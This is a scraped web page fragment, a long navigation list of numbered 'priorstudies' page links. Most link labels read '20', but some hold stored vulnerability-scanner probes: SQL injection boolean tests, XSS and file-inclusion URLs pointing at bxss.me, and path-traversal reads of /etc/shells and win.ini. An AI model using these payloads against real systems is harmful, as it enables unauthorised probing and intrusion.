            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6224">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6223">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6222">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6221">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6220">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6219">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6218">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6217">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6216">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6215">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6214">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6200">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6305">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6291">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6290">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6289">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6288">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6287">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6286">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6285">bxss.me/t/xss.html?%00</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6284">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6283">bxss.me</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6282">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6281">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6292">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6293">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6304">Array</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6303">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6302">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6301">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6300">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6299">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6298">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6297">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6296">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6295">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6294">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6280">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6279">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6278">HttP://bxss.me/t/xss.html?%00</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6264">/etc/shells</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6263">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6262">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6261">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6260">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6259">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6258">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6257">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6256">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6255">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6254">http://bxss.me/t/fit.txt%3F.jpg</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6265">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6266">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6277">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6276">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6275">c:/windows/win.ini</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6274">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6273">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6272">../../../../../../../../../../../../../../etc/shells</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6271">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6270">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6269">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6268">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6267">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6253">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6574">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6560">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6559">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6558">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6557">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6556">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6555">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6554">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6553">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6552">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6551">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6561">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6562">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6563">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6573">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6572">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6571">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6570">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6569">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6568">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6567">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6566">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6565">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6564">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6550">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6549">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6535">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6534">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6533">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6532">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6531">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6530">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6529">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6528">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6527">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6526">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6536">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6537">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6538">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6548">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6547">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6546">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6545">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6544">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6543">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6542">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6541">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6540">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6539">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6525">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6631">@@gS2Do</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6613">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6612">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6611">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6610">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6609">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6608">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6607">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6606">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6605">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6604">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6614">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6615">20iDlPqxSi</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6618">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6630">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6629">20'"</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6628">-1" OR 2+651-651-1=0+0+0+1 -- </a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6627">-1' OR 2+162-162-1=0+0+0+1 or 'MfssEB0T'='</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6626">-1' OR 3*2>(0+5+109-109) -- </a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6624">-1' OR 3*2<(0+5+109-109) -- </a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6623">-1' OR 3+109-109-1=0+0+0+1 -- </a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6622">-1' OR 2+109-109-1=0+0+0+1 -- </a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6621">-1 OR 2+474-474-1=0+0+0+1</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6619">-1 OR 2+581-581-1=0+0+0+1 -- </a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6603">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6602">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6587">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6586">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6585">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6583">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6581">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6580">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6579">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6578">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6577">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6576">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6589">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6590">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6591">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6601">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6600">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6599">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6598">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6597">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6596">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6595">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6594">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6593">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6592">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6575">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6524">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6464">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6449">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6448">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6447">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6446">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6444">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6443">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6441">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6440">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6439">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6438">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6450">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6451">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6452">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6463">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6462">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6461">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6460">20</a>
        </li>
        
